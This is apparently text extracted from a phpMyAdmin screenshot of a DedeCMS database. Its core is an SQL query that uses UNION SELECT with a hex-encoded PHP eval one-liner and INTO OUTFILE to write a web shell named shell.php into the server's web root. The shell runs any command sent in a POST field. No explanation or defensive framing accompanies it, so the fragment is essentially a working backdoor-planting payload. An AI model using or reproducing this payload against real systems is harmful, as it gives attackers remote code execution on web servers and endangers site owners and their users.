 phpMyAdmin
localhost » dedecmsv57utf8sp1
结构 SQL 搜索 查询 导出 导入 更多
在数据库 dedecmsv57utf8sp1 运行 SQL 查询:
(最近使用的表) ...
dedecmsv57utf8sp
1 SELECT *FROM dede_admin WHERE id=1 union select
2 1,2,0x3C3F706870206576616C28245F504F53545B636D645D293B3F3E
into outfile '/var/www/html/shell.php';